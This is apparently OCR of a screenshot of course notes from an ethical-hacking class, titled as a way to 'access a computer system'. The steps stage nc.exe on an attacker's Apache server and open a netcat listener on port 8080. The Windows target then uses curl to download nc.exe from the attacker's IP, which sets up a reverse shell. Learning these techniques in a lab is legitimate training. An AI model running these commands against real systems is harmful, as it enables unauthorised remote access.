 1 2 3 4 16:35
~/Desktop/Metasploit-Access a System CURL - Mousepad
~/Desktop/Metasploit-Access a System CURL - Mousepad
File Edit Search View Document Help
1 Access a Computer system
2
3 ifconfig-my IP-192.168.0.109
4 search curl shipped by microsoft
5 locate nc.exe
6 sudo cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/nc.exe
7 sudo systemctl start apache2.service
8 nc -nlvp 8080
9
10 In windows 10 PC-
11
12 cmd
13 cd Desktop
14 curl -o nc.exe http://192.168.0.109/nc.exe
15
16
ûdemy